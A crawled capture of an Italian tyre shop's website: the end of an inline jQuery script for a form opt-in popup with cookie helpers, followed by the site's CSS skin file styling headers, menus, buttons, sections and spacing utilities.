            $('.appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val(pinRef);

            if (validateSMS == 'true') {
                $('#appFormValidateSMSLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html($('.input_n_f_s_msisdn').val());
                $('#appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
            } else {
                $('#appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
            }

            if (validateEmail == 'true') {
                $('#appFormValidateEmailLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html($('.input_f_s_email').val());
                $('#appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
            } else {
                $('#appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
            }

            $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal({backdrop: 'static', keyboard: false});
        }



        function setCookieAppForm(name,value,days) {
            var expires = "";
            if (days) {
                var date = new Date();
                date.setTime(date.getTime() + (days*24*60*60*1000));
                expires = "; expires=" + date.toUTCString();
            }
            document.cookie = name + "=" + (value || "")  + expires + "; path=/";
        }
        function getCookieAppForm(name) {
            var nameEQ = name + "=";
            var ca = document.cookie.split(';');
            for(var i=0;i < ca.length;i++) {
                var c = ca[i];
                while (c.charAt(0)==' ') c = c.substring(1,c.length);
                if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
            }
            return null;
        }
        function eraseCookieAppForm(name) {
            document.cookie = name + "=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"
        }

        function addResizeListener(_popup) {

        }
    </script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gomme.it/themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/skins/default.css
body_size: 31802
content:
body {
	
}

#header .header-body {
	background: #333;
	border-top: 0px;
	padding: 0px;
	background-image: url("../../img/traccia.png");
	background-position: top;
	background-repeat: repeat-x;
	border-bottom: 3px solid var(--main_color);
	height: 130px;
}

.bordo_ricerca
{
 border: 1px solid var(--main_color);
 margin-bottom: 20px;
 padding: 10px 0;
}

.tot_paga
{
 color: #000;
}

#header .header-logo {
	margin-top: 4px;
}

#header .header-column {
	vertical-align: top;
}

#header .header-nav-main {
	float: right;
}

#header .header-nav-main {
	min-height: 0px;
	background-color: rgba(255, 255, 255, 0.8) !important;
}

#header .header-nav-main nav > ul > li > a {
	border-radius: 0px;
	border-left: 1px solid #333;
	color: #333;
	font-size: 14px;
}

.nav-pills > li > a {
	border-radius: 0px;
}

#header .header-nav-main nav > ul > li.open > a, #header .header-nav-main nav > ul > li:hover > a {
	background: var(--main_color);
	color: #FFF;
}

.nav-pills > li + li {
	margin-left: 0px;
}

#header .header-nav-main nav > ul > li.dropdown.open > a, #header .header-nav-main nav > ul > li.dropdown:hover > a {
	padding-bottom: 10px;
}


#header .header-nav-main nav > ul > li.dropdown .dropdown-menu {
	border-top: 3px solid var(--main_color);
	background-color: var(--main_color);
	color: #fff;
	/* max-width: 500px; */
}

#header .header-nav-main nav > ul > li.dropdown-mega > .dropdown-menu {
	left: auto;
	max-width: 600px;
}

#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li a {
	color: #fff;
}

#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li a:hover {
	color: #000;
}

/*
#header .header-btn-collapse-nav {
	background: var(--main_color);
	color: #FFF;
	float: right;
	//margin: 50px 0 8px 15px;
	bottom: 40px;
	right: 30px;
	position: absolute;
}
*/
html.sticky-header-active #header .header-body {
	border-bottom-color: var(--main_color);
}

/*
html.sticky-header-enabled #header .header-nav-main {
	max-height: 350px;
	overflow-x: hidden;
	overflow-y: auto;
	width: 100%;
	background-color: #333 !important;
	margin-top: -23px;
	// margin-left: 0;
	color: #fff;
}
*/

#header .header-btn-collapse-nav {
	background: var(--main_color);
	color: #FFF;
	float: right;
	/* margin: 12px 0 8px 15px; */
	position: absolute;
	right: 30px;
	top: 50px;
}

html.sticky-header-active #header .header-btn-collapse-nav {
	top: 60px;
}

@media (max-width: 991px)
{
html.sticky-header-enabled #header .header-nav-main {
  max-height: 350px;
  overflow-x: hidden;
  overflow-y: auto;
  width: 100%;
  margin-top: -22px;
}

#header .header-nav-main {
	min-height: 0px;
	background-color: rgba(51, 51, 51, 1) !important;
}

#header .header-nav-main nav > ul > li.dropdown .dropdown-menu {
	border: none;
	background-color: transparent;
	color: #fff;
	margin-top: 10px;
}
#header .header-nav-main nav > ul > li > a {
	color: #fff;
}
#header .header-nav-main nav > ul li {
	border-bottom: 1px solid #fff;
}
}

#header .header-nav-top .nav > li > a:hover, #header .header-nav-top .nav > li > a a:focus {
	background: none;
	text-decoration: underline;
}

#header .header-nav-top .nav > li > a, #header .header-nav-top .nav > li > span {
	color: #fff;
}

.lista-faq {
	list-style: none;
	padding: 0;
	margin: 0;
}

.lista-faq li {
	margin: 10px 0 22px 0;
	line-height: 20px;
	font-size: 12px;
	color: #333;
}

.lista-faq li .question {
	font-weight: bold;
}

.lista-faq li .answer {
	font-weight: normal;
	color: #555;
}

.lista-faq li .question .label {
	color: #555;
}

.lista-faq li .label {
	font-size: 16px;
}

.lista-faq li .answer .label {
	color: var(--main_color);
}

.lista-faq li .label {
	font-size: 16px;
}

/*
#header {
	background-color: #333;
	background-image: url("../../img/traccia.png");
	background-position: top;
	background-repeat: repeat-x;
	border: none;
	border-radius: 0;
	margin-bottom: 0;
	border-bottom: 3px solid var(--main_color);
}

#header nav ul.nav-top {
	margin: -11px 0 -10px;
}

#header .search {
	margin: -10px 0 0 15px;
}

#header > .container {
	margin-bottom: -75px;
}

#header nav ul.nav-main {
	margin: 0;
}

#header nav ul.nav-main li a {
	background-color: rgba(255, 255, 255, 0.8) !important;
	color: #333;
}

.nav-pills > li > a {
	border-radius: 0;
}

.navbar-collapse.collapse {
	margin-bottom: -7px;
}

#header .logo img {
	margin-top: 6px;
}
*/
h3,
h4,
h5 {
	color: var(--main_color);
}

a {
	color: var(--main_color);
}

a:hover {
	color: var(--main_color_hover);
}

a:active {
	color: var(--main_color_hover);
}

.alternative-font {
	color: var(--main_color);
}

p.drop-caps:first-child:first-letter {
	color: var(--main_color);
}

p.drop-caps.secundary:first-child:first-letter {
	background-color: var(--main_color);
}

ul.nav-pills > li.active > a {
	background-color: var(--main_color);
}

ul.nav-pills > li.active > a:hover,
ul.nav-pills > li.active > a:focus {
	background-color: var(--main_color);
}

.sort-source-wrapper .nav > li.active > a {
	color: var(--main_color);
}

.sort-source-wrapper .nav > li.active > a:hover,
.sort-source-wrapper .nav > li.active > a:focus {
	color: var(--main_color);
}
/* Labels */
.label-primary {
	background-color: var(--main_color);
}

.pagination > li > a,
.pagination > li > span,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
	color: var(--main_color);
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
	background-color: var(--main_color);
	border-color: var(--main_color);
}

body.dark .pagination > li > a,
body.dark .pagination > li > span,
body.dark .pagination > li > a:hover,
body.dark .pagination > li > span:hover,
body.dark .pagination > li > a:focus,
body.dark .pagination > li > span:focus {
	color: var(--main_color);
}

body.dark .pagination > .active > a,
body.dark .pagination > .active > span,
body.dark .pagination > .active > a:hover,
body.dark .pagination > .active > span:hover,
body.dark .pagination > .active > a:focus,
body.dark .pagination > .active > span:focus {
	background-color: var(--main_color);
	border-color: var(--main_color);
}

.btn-primary,
.pagination > .active > a,
body.dark .pagination > .active > a,
.owl-theme .owl-controls .owl-nav [class*="owl-"] {
	border-color: var(--main_color) !important;
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: var(--main_color);
	border-color: var(--main_color);
}

.btn-primary:hover,
.pagination > .active > a:hover,
body.dark .pagination > .active > a:hover,
.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	border-color: var(--main_color_hover);
	background-color: var(--main_color_hover);
}

.btn-primary:active,
.pagination > .active > a:active,
body.dark .pagination > .active > a:active,
.owl-theme .owl-controls .owl-nav [class*="owl-"]:active,
.btn-primary:focus,
.pagination > .active > a:focus,
body.dark .pagination > .active > a:focus,
.owl-theme .owl-controls .owl-nav [class*="owl-"]:focus {
	border-color: var(--main_color_hover);
	background-color: var(--main_color_hover);
}

.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
	background-color: #a51000;
}

.owl-carousel.show-nav-title .owl-nav [class*="owl-"] {
	color: var(--main_color);
}

.owl-carousel .owl-nav [class*="owl-"] {
	color: #fff;
	background-color: var(--main_color);
	border-color: var(--main_color) var(--main_color) var(--main_color);
}

.owl-carousel .owl-nav [class*="owl-"]:hover {
	border-color: var(--main_color_hover) var(--main_color_hover) var(--main_color_hover);
	background-color: var(--main_color_hover);
}

.owl-carousel .owl-nav [class*="owl-"]:active,
.owl-carousel .owl-nav [class*="owl-"]:focus,
.owl-carousel .owl-nav [class*="owl-"]:active:hover,
.owl-carousel .owl-nav [class*="owl-"]:active:focus {
	border-color: var(--main_color_hover) var(--main_color_hover) var(--main_color_hover);
	background-color: var(--main_color_hover);
}

.owl-carousel .owl-nav [class*="owl-"].dropdown-toggle {
	border-left-color: var(--main_color_hover);
}

.owl-carousel .owl-nav [class*="owl-"][disabled],
.owl-carousel .owl-nav [class*="owl-"][disabled]:hover,
.owl-carousel .owl-nav [class*="owl-"][disabled]:active,
.owl-carousel .owl-nav [class*="owl-"][disabled]:focus {
	border-color: #FC785E;
	background-color: #FC785E;
}

.progress-bar-primary {
	background-color: var(--main_color);
}

.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #47a447;
	border-color: #47a447;
}

.btn-success:hover {
	border-color: #51b451;
	background-color: #51b451;
}

.btn-success:active,
.btn-success:focus {
	border-color: #3f923f;
	background-color: #3f923f;
}

.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #ed9c28;
	border-color: #ed9c28;
}

.btn-warning:hover {
	border-color: #efa740;
	background-color: #efa740;
}

.btn-warning:active,
.btn-warning:focus {
	border-color: #e89113;
	background-color: #e89113;
}

.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #d2322d;
	border-color: #d2322d;
}

.btn-danger:hover {
	border-color: #d64742;
	background-color: #d64742;
}

.btn-danger:active,
.btn-danger:focus {
	border-color: #bd2d29;
	background-color: #bd2d29;
}

.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bc0de;
	border-color: #5bc0de;
}

.btn-info:hover {
	border-color: #70c8e2;
	background-color: #70c8e2;
}

.btn-info:active,
.btn-info:focus {
	border-color: #46b8da;
	background-color: #46b8da;
}

.btn-dark {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #171717;
	border-color: #171717;
}

.btn-dark:hover {
	border-color: #242424;
	background-color: #242424;
}

.btn-dark:active,
.btn-dark:focus {
	border-color: #0a0a0a;
	background-color: #0a0a0a;
}

section.highlight {
	background-color: var(--main_color) !important;
	border-color: var(--main_color) !important;
}

section.page-top h1 {
	border-bottom-color: var(--main_color);
}

html section.section-primary {
	background-color: var(--main_color) !important;
	border-color: #014565 !important;
}

html section.section-primary h1,
html section.section-primary h2,
html section.section-primary h3,
html section.section-primary h4,
html section.section-primary h5,
html section.section-primary h6 {
	color: #FFF;
}

html section.section-primary p {
	color: #e6e6e6;
}

html section.section-primary-scale-2 {
	background-color: #014565 !important;
	border-color: #780c00 !important;
}

html section.section-primary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #014565;
}

html section.section-secondary {
	background-color: #e36159 !important;
	border-color: #df4c43 !important;
}

html section.section-secondary h1,
html section.section-secondary h2,
html section.section-secondary h3,
html section.section-secondary h4,
html section.section-secondary h5,
html section.section-secondary h6 {
	color: #FFF;
}

html section.section-secondary p {
	color: #e6e6e6;
}

html section.section-secondary-scale-2 {
	background-color: #dc372d !important;
	border-color: #cd2c23 !important;
}

html section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #dc372d;
}

html section.section-tertiary {
	background-color: #2baab1 !important;
	border-color: #26969c !important;
}

html section.section-tertiary h1,
html section.section-tertiary h2,
html section.section-tertiary h3,
html section.section-tertiary h4,
html section.section-tertiary h5,
html section.section-tertiary h6 {
	color: #FFF;
}

html section.section-tertiary p {
	color: #e6e6e6;
}

html section.section-tertiary-scale-2 {
	background-color: #218388 !important;
	border-color: #1c6f73 !important;
}

html section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #218388;
}

html section.section-quaternary {
	background-color: #383f48 !important;
	border-color: #2d323a !important;
}

html section.section-quaternary h1,
html section.section-quaternary h2,
html section.section-quaternary h3,
html section.section-quaternary h4,
html section.section-quaternary h5,
html section.section-quaternary h6 {
	color: #FFF;
}

html section.section-quaternary p {
	color: #e6e6e6;
}

html section.section-quaternary-scale-2 {
	background-color: #22262b !important;
	border-color: #17191d !important;
}

html section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #22262b;
}

html section.section-dark {
	background-color: #2e353e !important;
	border-color: #23282f !important;
}

html section.section-dark h1,
html section.section-dark h2,
html section.section-dark h3,
html section.section-dark h4,
html section.section-dark h5,
html section.section-dark h6 {
	color: #FFF;
}

html section.section-dark p {
	color: #e6e6e6;
}

html section.section-dark-scale-2 {
	background-color: #181c21 !important;
	border-color: #0d0f12 !important;
}

html section.section-dark-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #181c21;
}

html section.section-light {
	background-color: #FFF !important;
	border-color: #f2f2f2 !important;
}

html section.section-light h1,
html section.section-light h2,
html section.section-light h3,
html section.section-light h4,
html section.section-light h5,
html section.section-light h6 {
	color: #777;
}

html section.section-light p {
	color: #5e5e5e;
}

html section.section-light-scale-2 {
	background-color: #e6e6e6 !important;
	border-color: #d9d9d9 !important;
}

html section.section-light-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #e6e6e6;
}

html section.section-default-scale-1 {
	background-color: #dbdbdb !important;
	border-top-color: #d3d3d3 !important;
}

html section.section-default-scale-2 {
	background-color: #c1c1c1 !important;
	border-top-color: #b9b9b9 !important;
}

html section.section-default-scale-3 {
	background-color: #a8a8a8 !important;
	border-top-color: #a0a0a0 !important;
}

html section.section-default-scale-4 {
	background-color: #8e8e8e !important;
	border-top-color: #868686 !important;
}

html section.section-default-scale-5 {
	background-color: #757575 !important;
	border-top-color: #6d6d6d !important;
}

html section.section-default-scale-6 {
	background-color: #5b5b5b !important;
	border-top-color: #535353 !important;
}

html section.section-default-scale-7 {
	background-color: #424242 !important;
	border-top-color: #3a3a3a !important;
}

html section.section-default-scale-8 {
	background-color: #282828 !important;
	border-top-color: #202020 !important;
}

html section.section-default-scale-9 {
	background-color: #0f0f0f !important;
	border-top-color: #070707 !important;
}

html.dark section.section-default-scale-1 {
	background-color: #333a44 !important;
	border-top-color: #2c323b !important;
}

html.dark section.section-default-scale-2 {
	background-color: #495362 !important;
	border-top-color: #424b59 !important;
}

html.dark section.section-default-scale-3 {
	background-color: #5e6b7f !important;
	border-top-color: #586476 !important;
}

html.dark section.section-default-scale-4 {
	background-color: #77849a !important;
	border-top-color: #6e7d93 !important;
}

html.dark section.section-default-scale-5 {
	background-color: #949faf !important;
	border-top-color: #8b97a9 !important;
}

html.dark section.section-default-scale-6 {
	background-color: #b1b9c5 !important;
	border-top-color: #a8b1be !important;
}

html.dark section.section-default-scale-7 {
	background-color: #ced3db !important;
	border-top-color: #c5cbd4 !important;
}

html.dark section.section-default-scale-8 {
	background-color: #ebeef1 !important;
	border-top-color: #e3e6ea !important;
}

html.dark section.section-default-scale-9 {
	background-color: #ffffff !important;
	border-top-color: #f7f7f7 !important;
}


.page-header, .page-top {
	background-color: #333;
	border-bottom: 5px solid #CCC;
	border-top: 0px;
}

section.toggle label {
	color: var(--main_color);
	border-left-color: var(--main_color);
	border-right-color: var(--main_color);
}

section.toggle.active > label {
	background-color: var(--main_color);
	border-color: var(--main_color);
	color: #FFF;
}

section.page-top.custom-product {
	background-color: #0b5bb6;
	border-top-color: #0b62c4;
}

.feature-box .feature-box-icon {
	background-color: var(--main_color);
}

.feature-box.secundary .feature-box-icon i.fa {
	color: var(--main_color);
}

.thumb-info .thumb-info-type {
	background-color: var(--main_color);
}

.thumb-info .thumb-info-action-icon {
	background-color: var(--main_color);
}

.thumb-info-social-icons a {
	background-color: var(--main_color);
}

.thumbnail .zoom {
	background-color: var(--main_color);
}

.img-thumbnail .zoom {
	background-color: var(--main_color);
}

.inverted {
	background-color: var(--main_color);
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #0a59b1;
}

.tabs ul.nav-tabs a,
.tabs ul.nav-tabs a:hover {
	color: var(--main_color);
}

.tabs ul.nav-tabs a:hover,
.tabs ul.nav-tabs a:focus {
	border-top-color: var(--main_color);
}

.tabs ul.nav-tabs li.active a {
	border-top-color: var(--main_color);
	color: var(--main_color);
}

.tabs ul.nav-tabs.nav-justified a:hover,
.tabs ul.nav-tabs.nav-justified a:focus {
	border-top-color: var(--main_color);
}

.tabs.tabs-bottom ul.nav-tabs li a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a,
.tabs.tabs-bottom ul.nav-tabs li.active a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a:focus {
	border-bottom-color: var(--main_color);
}

.tabs.tabs-vertical.tabs-left ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:focus {
	border-left-color: var(--main_color);
}

.tabs.tabs-vertical.tabs-right ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:focus {
	border-right-color: var(--main_color);
}

ul.list.icons li i {
	color: var(--main_color);
}

i.icon-featured {
	background-color: var(--main_color);
}

.parallax blockquote i.fa-quote-left {
	color: var(--main_color);
}

section.video blockquote i.fa-quote-left {
	color: var(--main_color);
}

.panel-group .panel-heading a {
	color: var(--main_color);
}

.panel-group.secundary .panel-heading {
	background-color: var(--main_color) !important;
}

#header nav ul.nav-main ul.dropdown-menu,
#header nav ul.nav-main li.dropdown.open .dropdown-toggle,
#header nav ul.nav-main li.active a,
#header nav ul.nav-main li > a:hover,
#header nav ul.nav-main li.dropdown:hover a {
	color: #FFF;
	background-color: var(--main_color) !important;
}

#header nav ul.nav-main ul.dropdown-menu li:hover > a {
	background-color: #1b80f2 !important;
}

#header nav ul.nav-main ul.dropdown-menu {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: var(--main_color);
	border-color: var(--main_color);
}

#header nav ul.nav-main ul.dropdown-menu:hover {
	border-color: var(--main_color_hover);
	background-color: var(--main_color_hover);
}

#header nav ul.nav-main ul.dropdown-menu:active,
#header nav ul.nav-main ul.dropdown-menu:focus {
	border-color: #0b5bb6;
	background-color: #0b5bb6;
}

#header nav ul.nav-main li.dropdown:hover ul.dropdown-menu li > a {
	background: none !important;
}

#header nav ul.nav-main li.dropdown:hover ul.dropdown-menu li > a:hover {
	background: var(--main_color_hover) !important;
}

@media (min-width: 992px) {
	#header.single-menu nav ul.nav-main li.active > a {
		border-top: 5px solid var(--main_color);
	}

	#header.darken-top-border {
		border-top: 5px solid #0b5bb6 !important;
	}

	#header.colored .header-top {
		background-color: var(--main_color);
	}

	#header.colored .header-top ul.nav-top li a:hover {
		background-color: var(--main_color_hover) !important;
	}

	#header.flat-menu nav ul.nav-main li > a,
  #header.flat-menu nav ul.nav-main li.active > a {
		color: #666;
	}

	#header.flat-menu nav ul.nav-main li.active > a {
		color: var(--main_color);
		background-color: transparent !important;
	}

	#header.flat-menu nav ul.nav-main li > a:hover,
  #header.flat-menu nav ul.nav-main li.dropdown:hover a {
		color: #FFF;
		background-color: var(--main_color) !important;
	}

	#header nav.mega-menu ul.nav-main li.mega-menu-item ul.dropdown-menu {
		border-top-color: var(--main_color);
	};
}

blockquote.testimonial {
	background: var(--main_color_hover);
}

.testimonial-arrow-down {
	border-top-color: var(--main_color_hover);
}

.featured-box-secundary i.icon-featured {
	background-color: var(--main_color);
}

.featured-box-secundary h4 {
	color: var(--main_color);
}

.featured-box-secundary .box-content {
	border-top-color: var(--main_color);
}

.pricing-table .most-popular {
	border-color: var(--main_color);
}

.pricing-table .most-popular h3 {
	background-color: var(--main_color);
}

section.timeline .timeline-box.left:before,
section.timeline .timeline-box.right:before {
	background: var(--main_color);
	box-shadow: 0 0 0 3px #ffffff, 0 0 0 6px var(--main_color);
}

ul.history li .featured-box .box-content {
	border-top-color: var(--main_color);
}

.recent-posts .date .month,
article.post .post-date .month {
	background-color: var(--main_color);
}

.recent-posts .date .day,
article.post .post-date .day {
	color: var(--main_color);
}

.slider .tp-bannertimer {
	background-color: var(--main_color);
}

.home-intro p em {
	color: var(--main_color);
}

.home-concept strong {
	color: var(--main_color);
}

.shop ul.products li.product .onsale {
	background-color: var(--main_color);
	border-bottom-color: #0a54a7;
}

.shop .star-rating span,
.shop .cart-totals tr.total .amount {
	color: var(--main_color);
}

#footer .footer-ribbon {
	background: var(--main_color);
}

#footer .footer-ribbon:before {
	border-right-color: #084386;
	border-left-color: #084386;
}

#footer.light h1,
#footer.light h2,
#footer.light h3,
#footer.light h4,
#footer.light a {
	color: var(--main_color) !important;
}

#footer.color {
	background: var(--main_color);
	border-top-color: var(--main_color);
}

#footer.color .footer-ribbon {
	background: #094f9e;
}

#footer.color .footer-ribbon:before {
	border-right-color: #052b56;
}

#footer.color .footer-copyright {
	background: #0b5bb6;
	border-top-color: #0b5bb6;
}

html.boxed .body {
	border-top-color: var(--main_color);
}

html[dir="rtl"] .tabs.tabs-vertical.tabs-left ul.nav-tabs li a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:focus {
	border-right-color: var(--main_color);
	border-left-color: transparent;
}

html[dir="rtl"] .tabs.tabs-vertical.tabs-right ul.nav-tabs li a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:focus {
	border-right-color: transparent;
	border-left-color: var(--main_color);
}

/* Spacements */
/* spacement top & bottom */
.m-none {
	margin: 0 !important;
}

.m-auto {
	margin: 0 auto !important;
}

.m-xs {
	margin: 5px !important;
}

.m-sm {
	margin: 10px !important;
}

.m-md {
	margin: 15px !important;
}

.m-lg {
	margin: 20px !important;
}

.m-xl {
	margin: 25px !important;
}

.m-xlg {
	margin: 30px !important;
}

/* spacement top	*/
.mt-none {
	margin-top: 0 !important;
}

.mt-xs {
	margin-top: 5px !important;
}

.mt-sm {
	margin-top: 10px !important;
}

.mt-md {
	margin-top: 15px !important;
}

.mt-lg {
	margin-top: 20px !important;
}

.mt-xl {
	margin-top: 25px !important;
}

.mt-xlg {
	margin-top: 30px !important;
}

/* spacement bottom	*/
.mb-none {
	margin-bottom: 0 !important;
}

.mb-xs {
	margin-bottom: 5px !important;
}

.mb-sm {
	margin-bottom: 10px !important;
}

.mb-md {
	margin-bottom: 15px !important;
}

.mb-lg {
	margin-bottom: 20px !important;
}

.mb-xl {
	margin-bottom: 25px !important;
}

.mb-xlg {
	margin-bottom: 30px !important;
}

/* spacement left	*/
.mr-none {
	margin-left: 0 !important;
}

.ml-xs {
	margin-left: 5px !important;
}

.ml-sm {
	margin-left: 10px !important;
}

.ml-md {
	margin-left: 15px !important;
}

.ml-lg {
	margin-left: 20px !important;
}

.ml-xl {
	margin-left: 25px !important;
}

.ml-xlg {
	margin-left: 30px !important;
}

/* spacement right	*/
.mr-none {
	margin-right: 0 !important;
}

.mr-xs {
	margin-right: 5px !important;
}

.mr-sm {
	margin-right: 10px !important;
}

.mr-md {
	margin-right: 15px !important;
}

.mr-lg {
	margin-right: 20px !important;
}

.mr-xl {
	margin-right: 25px !important;
}

.mr-xlg {
	margin-right: 30px !important;
}

/* Spacement Padding */
.p-none {
	padding: 0 !important;
}

.p-xs {
	padding: 5px !important;
}

.p-sm {
	padding: 10px !important;
}

.p-md {
	padding: 15px !important;
}

.p-lg {
	padding: 20px !important;
}

.p-xl {
	padding: 25px !important;
}

.p-xlg {
	padding: 30px !important;
}

/* spacement top	*/
.pt-none {
	padding-top: 0 !important;
}

.pt-xs {
	padding-top: 5px !important;
}

.pt-sm {
	padding-top: 10px !important;
}

.pt-md {
	padding-top: 15px !important;
}

.pt-lg {
	padding-top: 20px !important;
}

.pt-xl {
	padding-top: 25px !important;
}

.pt-xlg {
	padding-top: 30px !important;
}

/* spacement bottom	*/
.pb-none {
	padding-bottom: 0 !important;
}

.pb-xs {
	padding-bottom: 5px !important;
}

.pb-sm {
	padding-bottom: 10px !important;
}

.pb-md {
	padding-bottom: 15px !important;
}

.pb-lg {
	padding-bottom: 20px !important;
}

.pb-xl {
	padding-bottom: 25px !important;
}

.pb-xlg {
	padding-bottom: 30px !important;
}

/* spacement left	*/
.pr-none {
	padding-left: 0 !important;
}

.pl-xs {
	padding-left: 5px !important;
}

.pl-sm {
	padding-left: 10px !important;
}

.pl-md {
	padding-left: 15px !important;
}

.pl-lg {
	padding-left: 20px !important;
}

.pl-xl {
	padding-left: 25px !important;
}

.pl-xlg {
	padding-left: 30px !important;
}

/* spacement right	*/
.pr-none {
	padding-right: 0 !important;
}

.pr-xs {
	padding-right: 5px !important;
}

.pr-sm {
	padding-right: 10px !important;
}

.pr-md {
	padding-right: 15px !important;
}

.pr-lg {
	padding-right: 20px !important;
}

.pr-xl {
	padding-right: 25px !important;
}

.pr-xlg {
	padding-right: 30px !important;
}

.ib {
	display: inline-block;
	vertical-align: top;
}

.va-middle {
	vertical-align: middle;
}

.ws-nowrap {
	white-space: nowrap;
}

.ws-normal {
	white-space: normal;
}

.accedi_box_home
{
	padding-left: 0px; padding-right: 30px; margin-top: -20px;
}

@media (min-width: 992px) 
{
 #header nav.mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu 
 {
	width: 565px;
	left: auto;
	right: 0;
	padding: 30px;
	color: white;
 }
 .homepage_tabs { width: 600px; }
}

.home-intro
{
	margin-bottom: 10px;
}

#footer {
	margin-top: 0px;
	padding: 0px;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
h1 a:active, h2 a:active, h3 a:active, h4 a:active, h5 a:active, h6 a:active
{
 color: currentColor;
 text-decoration: inherit;
}

.row.display-flex {
  display: flex;
  flex-wrap: wrap;
}
.row.display-flex > [class*='col-'] {
  display: flex;
  flex-direction: column;
}

.popup_size
{
 width: 60%;
}

@media (max-width: 479px) 
{
 .popup_size
	{
	 width: 95%;
	}
}

.select2-results__option
{
 font-size: 12px;
}
.select2-container .select2-selection--single .select2-selection__rendered
{
 max-width: 370px;
}

.box_selezione 
  {
   border: 3px solid #abb4b9;
   border-radius: 6px;
   cursor: pointer;	
   padding: 3px;
   display: inline-block;	
   vertical-align: middle;	
   width: 76px;	
   height: 76px;	
   margin-top: 4px;	
   margin-bottom: 4px;
   margin-right: 10px;
  }
  
  .box_selezione:hover
  {
   border-color: black;
  }
  
  html.dark .box_selezione:hover
  {
   border-color: #fff;
  }
  
  .box_selezione.active
  {
   border-color: black;
   background-color: var(--main_color);
  }
  
  html.dark .box_selezione.active
  {
   border-color: #fff;
   background-color: var(--main_color);
  }
  
  .box_selezione .scritta
  {
   font-weight: 700;
   font-size: 11px;
   line-height: 1;
   text-transform: uppercase;
   text-align: center; 
   margin-top: 12px;
  }
  
  .box_selezione .scritta_settore
  {
   font-size: 9px !important;
  }
  
  .box_selezione.active .scritta
  {
   color: white;
  }
  
  .box_selezione.active::before 
  {
	 content: '\2714';
	 font-size: 11px;
	 display: block;
	 position: relative;
	 z-index: 2;
	 top: -10px;
	 left: -10px;
	 width: 20px;
	 height: 20px;
	 line-height: 15px;
	 border-radius: 50%;
	 background-color: #fff;
	 color: #203d5c;
	 text-align: center;
	 border: 2px solid #203d5c;
	 margin-top: -4px;
	 margin-bottom: -16px;
	 margin-right: auto;
  }
  
